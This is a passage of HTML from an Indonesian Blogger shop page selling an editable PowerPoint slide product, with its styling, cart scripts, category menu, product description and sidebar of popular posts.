    width: 46%;
}.konten-kiri {
    width: 80%;
}
.related-ready li {
    width: 46%;
}
}
@media screen and (max-width: 414px) {
  .modernshop-trigger span{display:none}
.modernshop-menu {
    width: auto;
}
.modernshop-trigger {
    padding: 4px 5px 4px 10px;}
.form-wrapper {
    width: 65%;
}
.index-post {
    width: 45.6%;
}
.konten-kiri {
    width: 95%;
}
.recent-label li.hot-item, ul.recent-label li.item-0 {
    width: 45.3%;
}
.related-ready li {
    width: 45%;
}
}
@media screen and (max-width: 384px) {
.form-wrapper {
    width: 60%;
}
.box-down {
    float: none;
    margin-right: 0;
    margin-bottom: 10px;}
.recent-widget li {
    width: 95%;
}
#boxslider ul li {
    width: 280px;
}
.index-post {
    width: 45.4%;
}
.recent-label li.hot-item, ul.recent-label li.item-0 {
    width: 44.6%;
}
}
@media screen and (max-width: 360px) {
.margin-bottom {
    margin-bottom: 0;
}
.box-list {
    width: 96%;
    margin-bottom: 10px;
}
.index-post {
    width: 45%;
}
ul.recent-label li.item-0 .post-title a,.index-post .product-info > h2 > a, .recent-label .post-title a, .related-ready li h2.post-title a, .PopularPosts .post-title a {
    max-width: 100px;}
}
@media screen and (max-width: 320px) {
.form-wrapper {
    width: 53%;
}
.form-wrapper button { padding: 0 10px;}
.index-post .post-image-wrap {
    width: 91%;
    height: 145px;
}
.related-ready li {
    width: 44%;
}
.related-ready li .post-image-wrap {
    height: 150px;
}
.index-post {
    height: 230px;
}
.index-post {
    width: 44%;
}
.recent-label li.hot-item, ul.recent-label li.item-0 {
    width: 43.8%;
}
ul.recent-tab li {
    font-size: 10px;}
ul.recent-tab li {
    padding: 10px;}
a.modalButton {
    right: 40px;
}
.modalWindow {
    width: 280px;}
.konten-kiri {
    width: 100%;
}
#pager a {
    display: inline-block;
}
#boxslider {
    width: 100%;
}
#pager {
    text-align: center;
    margin: 0;
    float: none;
}
.boxflas {
    float: none;
    margin-right: 0;
}
.timerpost:before {display:none}
.modernshop_btn_pembayaran a {
    margin: 20px 0;}
.tab-menu li {
    margin: 10px 5px 5px 0;
    padding: 6px 14px;
}
.post-body ul {
    padding: 0 0 0 20px;
}
}
</style>
<script>
//<![CDATA[
function loadCSS(e,t,o){"use strict";var i=window.document.createElement("link"),s=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet",i.href=e,i.media="only x",s.parentNode.insertBefore(i,s),setTimeout(function(){i.media=o||"all"})}loadCSS("https://kit-pro.fontawesome.com/releases/v5.11.2/css/pro.min.css"),"undefined"==typeof jQuery&&document.write('<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"><\/script>'),"undefined"==typeof jQuery&&document.write('<script src="https://kenwheeler.github.io/slick/slick/slick.js"><\/script>');
//]]>
</script>
<script>
//<![CDATA[
//PENGATURAN PENJUALAN
var modernshop_notif_lanjut = "<span>Maksimal order 500 file</span>";
var modernshop_bersihkan = "Keranjang Anda kosong. Harap kembali untuk menambahkan produk";
var modernshop_tambahkan_biaya = "Terjadi masalah dengan keranjang Anda.";
var modernshop_notif_beli = "<span>Keranjang Anda mengandung produk yang tidak ada dalam Pengiriman kami.</span>";
var refres_pembelian = "<span>Update keranjaan belanjaan..</span>";
var modernshop_notifikasi_pengiriman = "Biaya pengiriman ditambahkan";
var modernshop_maksimal_tambahan = "1000";
var modernshop_notifikasi_harga = "Kuantitas harus lebih besar dari 0";

//MENGUBAH TEKS TOMBOL
var paywithpaypal = "Lanjutkan ke Paypal";
var cashondelivery = "";
var banktransfer = "Transfer Bank";


// MATA UANG
var currency_page = "IDR";
var language_page = "Indonesia";

// Tambahkan Kota dengan biaya Pengiriman. Contoh: Kirim ke "Jakarta - 20000".
var modernshop_tambah_alamat = [
["Tidak usah diisi", 0],
];
//]]>
</script>
<script>
/*<![CDATA[*/
$(document).ready(function(){$('div[class="box-sidebar"]').before($("#sidebar-left").html()),$("#sidebar-left").html("")}),$(document).ready(function(){$('div[class="slide-content"]').before($("#box-slider").html()),$("#box-slider").html("")}),$(document).ready(function(){$('div[class="desc"]').before($("#desc").html()),$("#desc").html("")}),$(document).ready(function(){$('div[class="timerpost1"]').before($("#timerpost").html()),$("#timerpost").html("")});
/*]]>*/
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5185985042545782603&amp;zx=5d990d45-f52d-445c-a5f8-130627a403db' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5185985042545782603&amp;zx=5d990d45-f52d-445c-a5f8-130627a403db' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body itemscope='itemscope' itemtype='http://schema.org/WebPage'>
<div class='headerpic-wrapper'>
<div class='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.agenfile.com/' style='display: block'>
<img alt='AGEN FILE PAKAR TUTORIAL' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgYP1Dw_wDCT_WG60Z8QG7rAMm4yzIWCYpTWxkVGZp8vV97NCNrd_g0852PDhHyYRB10vUSpsOp0RdDOhI-IMa4_MZeSV7CtjAOwuW7S7zJxuRhAHYED4Zf-Prho7yYQflDl2-ibZ6bUHYc1eFbUVbV3mPqOVe5wKxIrkuS0jgPGinFTXt6dc1vUY1WLg=s380' style='display: block'/>
</a>
</div>
</div></div>
<nav id='menu'>
<input type='checkbox'/>
<label><i class='far fa-bars'></i></label>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.agenfile.com/p/cara-order.html'>Cara Order</a></li>
<li><a href='https://www.agenfile.com/p/tentang-kami.html'>Tentang Kami</a></li>
<li><a href='https://www.agenfile.com/p/tentang-kami.html'>Jasa dan Layanan</a></li>
<li><a href='https://www.agenfile.com/p/promo.html'>Promo</a><span class='hot'>Hot</span></li>
</ul>
</nav>
<a class='modalButton' data-popup='popupOne' href='javascript:void(0);'><span class='nime'></span> Chat</a>
</div>
</div><!-- /header-wrapper -->
<div class='clr'></div>
<div class='box-nav'>
<div class='content-wrapper'>
<div class='modernshop-menu'>
<a class='modernshop-trigger' href='javascript:void(0);'><span>Pilih Kategori File</span></a>
<nav class='modernshop-drop'>
<a class='cd-close' href='javascript:void(0);'>Tutup</a>
<ul class='modernshop-dropdown'>
<li class='has-children'>
<a href='/search/label/SLIDE PPT?&max-results=0'>Slide PPT</a>
<ul class='modernshop-sb-dropdown is-hidden'>
<li class='go-back'><a href='javascript:void(0);'>Menu</a></li>
<li class='has-children'>
<a href='https://www.pakartutorial.com'>SLIDE</a>
<ul class='is-hidden'>
<li class='go-back'><a href='javascript:void(0);'>Clothing</a></li>
<a href='/search/label/SLIDE PPT?&max-results=0'>Slide Content</a>
<a href='#'>Slide Judul</a>
<li><a href='#'>Slide Grafik</a></li>
<li><a href='#'>Slide Interaktif</a></li>
<li><a href='#'>Slide Menu Hyperlink</a></li>
<li><a href='#'>Slide Infografis</a></li>
<li><a href='#'>Slide Tiga Dimensi</a></li>
</ul>
</li>
</ul>
<!-- .modernshop-sb-dropdown -->
</li>
<li class='has-children'>
<a href='#'>PPT Sidang</a>
<ul class='modernshop-sb-dropdown is-hidden'>
<li class='go-back'><a href='javascript:void(0);'>Menu</a></li>
<li class='has-children'>
<a href='#'>PPT UNTUK UJIAN SIDANG</a>
<ul class='is-hidden'>
<li class='go-back'><a href='javascript:void(0);'>Clothing</a></li>
<a href='javascript:void(0);'>PPT Sidang Skripsi</a>
<a href='javascript:void(0);'>PPT Sidang Tesis</a>
<a href='javascript:void(0);'>PPT Sidang Disertasi</a>
<li><a href='#'>PPT Tugas Akhir</a></li>
</ul>
</li>
</ul>
<!-- .modernshop-sb-dropdown -->
</li>
<li class='has-children'>
<a href='/search/label/COVER?&max-results=0'>Cover</a>
<ul class='modernshop-sb-dropdown is-hidden'>
<li class='go-back'><a href='javascript:void(0);'>Menu</a></li>
<li class='has-children'>
<a href='/search/label/COVER?&max-results=0'>Cover/Sampul</a>
<ul class='is-hidden'>
<li class='go-back'><a href='javascript:void(0);'>Clothing</a></li>
<a href='/search/label/COVER?&max-results=0'>Cover Makalah</a>
<a href='/search/label/COVER?&max-results=0'>Cover Buku</a>
<li><a href='/search/label/COVER?&max-results=0'>Cover Proposal</a></li>
<li><a href='/search/label/COVER?&max-results=0'>Cover Program Kerja</a></li>
<li><a href='/search/label/cover?&max-results=0'>Cover Karya Tulis Lainnya</a></li>
</ul>
</li>
</ul>
<!-- .modernshop-sb-dropdown -->
</li>
<li class='has-children'>
<a href='#'>Template PPT</a>
<ul class='modernshop-sb-dropdown is-hidden'>
<li class='go-back'><a href='javascript:void(0);'>Menu</a></li>
<li class='has-children'>
<a href='#'>BERBAGAI TEMPLATE PPT</a>
<ul class='is-hidden'>
<li class='go-back'><a href='javascript:void(0);'>Clothing</a></li>
<a href='javascript:void(0);'>Template PPT Bisnis</a>
<a href='javascript:void(0);'>Template PPT Medical</a>
<li><a href='#'>Template PPT Pendidikan</a></li>
<li><a href='#'>Template PPT Militer</a></li>
<li><a href='#'>Template PPT Olah Raga</a></li>
<li><a href='#'>Template PPT Universal</a></li>
</ul>
</li>
</ul>
<!-- .modernshop-sb-dropdown -->
</li>
<li class='has-children'>
<a href='#'>Intro</a>
<ul class='modernshop-sb-dropdown is-hidden'>
<li class='go-back'><a href='javascript:void(0);'>Menu</a></li>
<li class='has-children'>
<a href='#'>VIDEO INTRO</a>
<ul class='is-hidden'>
<li class='go-back'><a href='javascript:void(0);'>Clothing</a></li>
<a href='javascript:void(0);'>Intro Video YouTube</a>
<a href='javascript:void(0);'>Intro Pembuka Presentasi</a>
<li><a href='#'>Intro Video Promosi</a></li>
<li><a href='#'>Intro Video Pribadi</a></li>
</ul>
</li>
</ul>
<!-- .modernshop-sb-dropdown -->
</li>
<li class='has-children'>
<a href='#'>Kartu Ucapan</a>
<ul class='modernshop-sb-dropdown is-hidden'>
<li class='go-back'><a href='javascript:void(0);'>Menu</a></li>
<li class='has-children'>
<a href='#'>KARTU UCAPAN DIGITAL</a>
<ul class='is-hidden'>
<li class='go-back'><a href='javascript:void(0);'>Clothing</a></li>
<a href='javascript:void(0);'>Kartu Ucapan Idul Fitri</a>
<a href='javascript:void(0);'>Kartu Ucapan Selamat Tahun Baru</a>
<li><a href='#'>Kartu Undangan Digital</a></li>
<li><a href='#'>Kartu Nama</a></li>
<li><a href='#'>Kartu Label Nama</a></li>
<li><a href='#'></a></li>
</ul>
</li>
</ul>
<!-- .modernshop-sb-dropdown -->
</li>
<li><a href='#'>CV Curriculum Vitae</a></li>
<li><a href='#'>Sertifikat</a></li>
<li><a href='#'>Header and Footer</a></li>
</ul>
<!-- modernshop-dropdown -->
</nav>
<!-- .modernshop-drop -->
</div>
<!-- modernshop-menu -->
<form action='/search' class='form-wrapper' id='ajax-search-form' method='get'>
<input name='q' placeholder='Cari...' required='required' type='text'/>
<button type='submit'><i class='far fa-search'></i></button>
</form>
<div class='shop-buka'>
<a class='btnopencart addcolorbl'><i class='fas fa-shopping-basket'></i><span class='trol'>My Troli</span>
<span class='modernshop-semua-notifikasi simpleCart_quantity'></span></a></div>
</div>
</div>
<div class='content-bayar'>
<div class='bukasemua'>
<div class='container'>
<div id='shoppingCart' style='display:none'>
<div class='shopboxrelative'>
<div class='shopcartclose'></div>
<div class='buttoneffect'>
<div class='loader'>
<span id='loader1'></span>
<span id='loader2'></span>
<span id='loader3'></span>
</div>
</div>
<div class='simpleCart_items'>
</div>
<table>
<tbody>
<tr>
<td class='odd'>Jumlah File: </td>
<td class='even'><span class='simpleCart_quantity'>0</span></td>
</tr>
<tr>
<td class='odd'>Subtotal: </td>
<td class='even'><span class='simpleCart_total'>0</span></td>
</tr>
<tr class='shippingc'>
<td class='odd'>Biaya pengiriman: </td>
<td class='even'><span class='simpleCart_shipping'></span></td>
</tr>
<tr class='grtotal'>
<td class='odd'>Total: </td>
<td class='even'><span class='simpleCart_grandTotal'></span></td>
</tr>
<!--Da an shoptotal-->
</tbody>
</table>
<div class='cartbuttons'>
<a class='simpleCart_empty' href='javascript:;'>Bersihkan</a>
<a class='simpleCart_checkout_btn' href='/p/checkout.html'>Bayar</a>
</div>
<div class='modernshop-pemberitahuan'>
<div class='notifikasi_shop' style='display:none'>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div>
<div class='clr'></div>
<div class='content-wrapper'>
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry simpleCart_shelfItem item-post produk-postingan'>
<div class='breadcrumbs'>
<span itemscope='itemscope' itemtype='https://data-vocabulary.org/Breadcrumb'><a class='breadhomepost' href='https://www.agenfile.com/' itemprop='url' title='Home'><span itemprop='title'> Home&nbsp;</span></a></span>&nbsp;&#8250;
<span itemscope='itemscope' itemtype='https://data-vocabulary.org/Breadcrumb'><a href='https://www.agenfile.com/search/label/SLIDE%20CONTENT?max-results=6' itemprop='url' title='SLIDE CONTENT'><span itemprop='title'>SLIDE CONTENT</span></a> &#8250; </span>
<span itemscope='itemscope' itemtype='https://data-vocabulary.org/Breadcrumb'><a href='https://www.agenfile.com/search/label/SLIDE%20PPT?max-results=6' itemprop='url' title='SLIDE PPT'><span itemprop='title'>SLIDE PPT</span></a> &#8250; </span>
<span>508-SLIDE PPT</span>
</div>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.agenfile.com/2022/07/508-slide-ppt.html"
  },
  "headline": "508-SLIDE PPT","description": "","datePublished": "2022-07-10T11:19:00-07:00",
  "dateModified": "2022-07-10T11:19:17-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4Uw_7SfR-SnUhbTUQNlDUyMa0y_h48ieVUJDFb_QFi4VOtD4VfHNbAV1sCvfsiu3dDjhe1dyaC2DRPwGyYrVG3MZ1jcXT4GSyNVE01H2lvyECfiTVxHLdEOF7Q5JbmCZwdYP9t2rom6LKTtaS57ID6pCx2RdPSaG1qiugiNKfY7sto9R4sTw-jZ8Cw/w1200-h630-p-k-no-nu/Slide8.JPG",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Pakar Tutorial"
  }
}</script>
<div class='bks-produk'>
<div class='konten-kiri'><div class='slide-content'></div>
<div class='post-image-wrap item_image'>
<img alt='' class='modernshopimg item_thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4Uw_7SfR-SnUhbTUQNlDUyMa0y_h48ieVUJDFb_QFi4VOtD4VfHNbAV1sCvfsiu3dDjhe1dyaC2DRPwGyYrVG3MZ1jcXT4GSyNVE01H2lvyECfiTVxHLdEOF7Q5JbmCZwdYP9t2rom6LKTtaS57ID6pCx2RdPSaG1qiugiNKfY7sto9R4sTw-jZ8Cw/w680/Slide8.JPG'/>
</div>
</div>
<div class='konten-kanan'>
<h1 class='post-title item_name'>
508-SLIDE PPT
</h1>
<div class='timerpost1'></div>
<div class='box-harga'>
<span class='modernshop_harga_produk'><span class='diskon'></span></span>
<span class='modernshop_harga_produk item_price'><span class='modernshop-price harga'></span></span><span class='produk_diskon'></span>
</div>
<div class='post-labels'>
<span>Kategori:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.agenfile.com/search/label/SLIDE%20CONTENT' rel='tag'>SLIDE CONTENT</a>
<a class='label-link' href='https://www.agenfile.com/search/label/SLIDE%20PPT' rel='tag'>SLIDE PPT</a>
</div>
</div>
<div class='desc'></div>
<div class='modernshop_btn_pembayaran'>
<div class='quantity'><span>Kuantitas:</span><input class='item_Quantity' max='10000' min='1' type='number' value='1'/>
</div>
<a class='item_add button' href='javascript:;'><span class='add_product'>Beli sekarang</span></a>
</div>
<div class='flash'>
<div class='flash__body'>
<span>508-SLIDE PPT</span>
<p>Berhasil di tambahkan!</p>
</div>
</div>
<div class='clr'></div>
<div class='post-share'>
<span class='share-title'><!--Can't find substitution for tag [allBylineItems.reactions.label]--></span>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.agenfile.com/2022/07/508-slide-ppt.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fab fa-facebook-f'></i></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.agenfile.com/2022/07/508-slide-ppt.html&text=508-SLIDE PPT' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fab fa-twitter'></i></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.agenfile.com/2022/07/508-slide-ppt.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4Uw_7SfR-SnUhbTUQNlDUyMa0y_h48ieVUJDFb_QFi4VOtD4VfHNbAV1sCvfsiu3dDjhe1dyaC2DRPwGyYrVG3MZ1jcXT4GSyNVE01H2lvyECfiTVxHLdEOF7Q5JbmCZwdYP9t2rom6LKTtaS57ID6pCx2RdPSaG1qiugiNKfY7sto9R4sTw-jZ8Cw/s1600/Slide8.JPG&description=508-SLIDE PPT' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fab fa-pinterest-p'></i></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.agenfile.com/2022/07/508-slide-ppt.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=950, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fab fa-linkedin-in'></i></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=508-SLIDE PPT | https://www.agenfile.com/2022/07/508-slide-ppt.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fab fa-whatsapp'></i></a></li>
</ul>
</div>
</div>
</div>
<div class='post-content'>
<div class='post-body'>
<div id="box-slider">
<div id="boxslider">
<ul>
<li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4Uw_7SfR-SnUhbTUQNlDUyMa0y_h48ieVUJDFb_QFi4VOtD4VfHNbAV1sCvfsiu3dDjhe1dyaC2DRPwGyYrVG3MZ1jcXT4GSyNVE01H2lvyECfiTVxHLdEOF7Q5JbmCZwdYP9t2rom6LKTtaS57ID6pCx2RdPSaG1qiugiNKfY7sto9R4sTw-jZ8Cw/s1600/Slide8.JPG" /></li><span><a name="more"></a></span>
</ul>
<a href="javascript:;" id="boxsliderNext"></a> <a href="javascript:;" id="boxsliderPrev"></a></div>
</div>
<strike>price1/Rp. 10.000</strike><strike>price/Rp. 5.000</strike><strike>off/-50%</strike>

<div id="desc">
<div class="desc-snippet">
<div class="product-attr-text">
Stok: <span class="adastock">Tersedia</span></div>
<div class="product-attr-text">
Kode Produk: PPS<span class="smallbold">508</span></div>
</div>
</div>

<div id="timerpost">
<div class="timerpost">
<div class="boxflas">
<div class="timer-akhir">berakhir dalam</div>
<div class="box">
<div class="days">
</div>
</div>
<div class="box">
<div class="hours">
</div>
</div>
<div class="box">
<div class="minutes">
</div>
</div>
<div class="box">
<div class="seconds">
</div>
</div>
</div>
</div>
</div>

<div class="tab-wrapper">
<ul class="tab-menu">
<li class="active">Detail</li>
<li>Informasi</li>
<li>Ulasan</li></ul><b><div class="tab-wrapper"><b><br /></b></div>Slide PowerPoint</b><br /><ol><li>Slide PowerPoint ini sepenuhnya bisa diedit, baik teks, gambar, warna, animasi, dll.</li><li>Menggunakan dimensi ukuran slide 16:9 atau Wide Screen</li><li>Sudah dilengkapi dengan animasi dan efek transisi yang menarik</li><li>Khusus untuk slide grafik sudah disinkronkan dengan data Excel</li></ol><b>Cara Edit Slide PPT</b><br /><ul><li>Untuk mengedit gunakan aplikasi PowerPoint, jangan menggunakan Google Slide atau Keynote</li><li>Untuk lebih jelas dan detail bagaimana cara edit slide Power Point ini, silakan simak video tutorialnya berikut ini:&nbsp;<a href="https://youtu.be/1UKBRiLbTEI"><b>https://youtu.be/1UKBRiLbTEI</b></a></li></ul><h3 style="text-align: left;"><br /></h3><h3 style="text-align: left;">Preview Lengkap</h3><div>Untuk melihat bagaimana tampilan animasi, efek transisi dari slide presentasi PowerPoint ini, silakan klik link berikut ini:&nbsp;<a href="https://www.youtube.com/c/PakarTutorialOK/videos"><b>https://www.youtube.com/c/PakarTutorialOK/videos</b></a></div><h3 style="text-align: left;"><br /></h3><h3 style="text-align: left;">File Siap Pakai Lainnya</h3><div>Jenis file siap pakai lainnya yang ada Agen File Pakar Tutorial di antaranya:</div><div><ul style="text-align: left;"><li>Slide Presentasi Sidang Skripsi</li><li>Slide Presentasi Sidang Tesis</li><li>Slide Presentasi Sidang Disertasi</li><li>Slide Presentasi Proposal Skripsi</li><li>Slide Presentasi Proposal Tesis</li><li>Slide Presentasi Proposal Disertasi</li><li>Cover Makalah</li><li>Cover Proposal</li><li>Cover Laporan</li><li>Cover Program Kerja</li><li>Cover Buku</li><li>Cover Tugas Kuliah</li><li>Cover Tugas Sekolah</li><li>Cover Diktat</li><li>Cover Modul</li><li>Sertifikat Pelatihan</li><li>Sertifikat Workshop</li><li>Sertifikat Kejuaraan</li><li>Sertifikat Seminar</li><li>Piagam Penghargaan</li><li>Brosur</li><li>Brosur Sekolah</li><li>Brosur Produk</li><li>Brosur Hotel</li><li>Brosur Restoran</li><li>Brosur Makanan</li><li>Brosur Kuliner</li><li>Brosur Promo</li><li>CV</li><li>Curriculum Vitae</li><li>Surat Lamaran Kerja</li><li>Kop Surat&nbsp;</li><li>Desain Kop Surat</li><li>Header Footer</li><li>Kartu Nama</li><li>Kartu Tanda Peserta</li><li>Kartu Label</li><li>Kartu Undangan Digital</li><li>Ucapan Idul Fitri Digital</li><li>Ucapan Marhaban ya Ramadhan</li><li>Ucapan Tahun Baru</li><li>Ucapan Ulang Tahun</li><li>Poster</li><li>Pamflet</li><li>Spanduk</li><li>Banner</li><li>Baliho</li><li>Video Intro</li><li>Video Intro YouTube</li><li>Video Intro Pembuka Presentasi</li><li>dan berbagai file siap pakai lainnya</li></ul><div><br /></div><div>Bila ada kendala, Anda bisa menghubungi kami di WhatsApp: <b>0822 9903 4411</b> (Text Only)</div><div><br /></div></div><ul class="tab-menu">
</ul>
<div class="tab-content">
<div></div></div></div>
</div><div class='box-sidebar'></div>
</div>
<div class='post-footer'>
</div>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrapper' id='sidebar-left'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<a href="https://www.agenfile.com/p/promo.html"> <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyqfqsCsxMjaXPUDAiQoV5NoxVFu-HfezrbgGYwnyoOaoIgijm6klU_qWrAzMHebirlE8Mz9uaCatNWvNnAzAdME40hlN8YaAXUGKnjWcz8s6q3RoiBHsPNR7trq36uZinJyGf3-x_ar15/h1600/GET+PROMO+CONTENT.png" /></a>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2 class='title'>Popular Posts</h2>
<div class='widget-content'>
<div class='post post-shop-info' data-id='5583614683203036745'>
<div class='post-content'>
<a class='post-image-link' href='https://www.agenfile.com/2022/10/slide-coba.html'>
<img alt='SLIDE COBA' class='modernshopimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7flkVZHci3eRhL0z5HhDjaoIyZIDpTYoRNFGmIYDBQonipmN159Bzu9IuokOTxbP-XIzhhoWaM-g1Xf87dXPOuXVVPkixQjc_GQykf_O_AQwfM7WHfcAlEUl5tE_yjTQpplHhI-9RUbnA/w680/Slide204.JPG'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.agenfile.com/2022/10/slide-coba.html'>SLIDE COBA</a>
</h2><span class='harga'></span></div>
</div>
</div>
<div class='post post-shop-info' data-id='4412653764054697581'>
<div class='post-content'>
<a class='post-image-link' href='https://www.agenfile.com/2022/07/516-slide-ppt.html'>
<img alt='516-SLIDE PPT' class='modernshopimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQz-mSxGINVWes1NArStSvf-SLF-EB9sMOnQUda413fqYSrfUb4uUlG-uMZFhpxiAOv86odX2XuCHQliq95X7ag269FHdCneII8xAoP9mttmFY_vfaPedpd-Bvgl8COuB1FHVhdqSHj2U11FGn4Fr1MSiMuMQoYn0FGh3NnK_zVLZRUPNiBjeZf80Aww/w680/Slide16.JPG'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.agenfile.com/2022/07/516-slide-ppt.html'>516-SLIDE PPT</a>
</h2><span class='harga'></span></div>
</div>
</div>
<div class='post post-shop-info' data-id='4212306984392432755'>
<div class='post-content'>
<a class='post-image-link' href='https://www.agenfile.com/2022/10/slide-ppt-menarik-banget.html'>
<img alt='SLIDE PPT MENARIK BANGET' class='modernshopimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu9CVtBBUMiWH6mEs6_AcpuvoAryhlJMTZo7dRJokGSVIPRLC5uxOXqLzsevJ47vLv9RrtlhYg1EoulRr_7LxDZMh6oSm70mYma7H5iNAq-XlFduQvIDyHvOnc4l03FWJp9tz5ocPWrCw4/w680/THUMBNAIL+SLIDE+PPT+COBA.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.agenfile.com/2022/10/slide-ppt-menarik-banget.html'>SLIDE PPT MENARIK BANGET</a>
</h2><span class='harga'></span></div>
</div>
</div>
<div class='post post-shop-info' data-id='4084295230985677457'>
<div class='post-content'>
<a class='post-image-link' href='https://www.agenfile.com/2022/07/515-slide-ppt.html'>
<img alt='515-SLIDE PPT' class='modernshopimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHn93I8-ViPtLNC8Ds_S8Rj8vd2nHyglMoCcB_cdty6IoBQwVgV_HPTfieHBI2SixAu75Vr7VFQNlh-loKlHMDLi8DPWVZQ7tH37VIpWAdK-u3KVjmEXBxn1KgEz2NnVaWbeQlhv29p0Jo7xkpe8YOkM9b6e5cVlUVlFXZCZkrCE9I5hYOQmRj985a6w/w680/Slide15.JPG'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.agenfile.com/2022/07/515-slide-ppt.html'>515-SLIDE PPT</a>
</h2><span class='harga'></span></div>
</div>
</div>
<div class='post post-shop-info' data-id='9168200820128414371'>
<div class='post-content'>
<a class='post-image-link' href='https://www.agenfile.com/2022/10/517-header-and-footer-1.html'>
<img alt='517-HEADER AND FOOTER 1' class='modernshopimg' src='https://1.bp.blogspot.com/-rah4XmKtaqw/XeywxXvT6dI/AAAAAAAABbA/NVzOl4YGkDsU-ECzqB83WJ1eCoUSlF1rgCLcBGAsYHQ/s1600/no_img.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.agenfile.com/2022/10/517-header-and-footer-1.html'>517-HEADER AND FOOTER 1</a>
</h2><span class='harga'></span></div>
</div>
</div>
<div class='post post-shop-info' data-id='614164542199267912'>
<div class='post-content'>
<a class='post-image-link' href='https://www.agenfile.com/2022/07/512-slide-ppt.html'>
<img alt='512-SLIDE PPT' class='modernshopimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWO3pWLC2jr2Pg1MeFOc9IAHAJmpCiuNy7yapZ6TBK25tXdLPEWvf56ynSFc-aSObXwr-D94zRxRYmeypkB1Tfa2QfkvoSjcTFVZuji0YAOZkuRcJbOc8uE1hCgEC2ljJlKWlpqU0UH5YZgIAfG1g6H2PIg-F0e5ZCGVqdW1j6Av6E6hFN5fsdoq0V9A/w680/Slide12.JPG'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.agenfile.com/2022/07/512-slide-ppt.html'>512-SLIDE PPT</a>
</h2><span class='harga'></span></div>
</div>
</div>
<div class='post post-shop-info' data-id='5203191309500649024'>
<div class='post-content'>
<a class='post-image-link' href='https://www.agenfile.com/2022/07/513-slide-ppt.html'>
<img alt='513-SLIDE PPT' class='modernshopimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvWrZmAvw-lCj725B6EnOY0vgLqX4S_CA2kl8GnIekjhc6pgX3VtYwD7CFJcGXRmYZ0j0R18sP56jy62MCbc9c439z8eBL43TXNHXX3KiRC43SZiPKYQeOzHzStdIbKdAQ7O2gxPQS4YVqGEMrX3GG_zWWoVUewx80so1M1CFYkaLUvo-nbTHvb52ClA/w680/Slide13.JPG'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.agenfile.com/2022/07/513-slide-ppt.html'>513-SLIDE PPT</a>
</h2><span class='harga'></span></div>
</div>
</div>
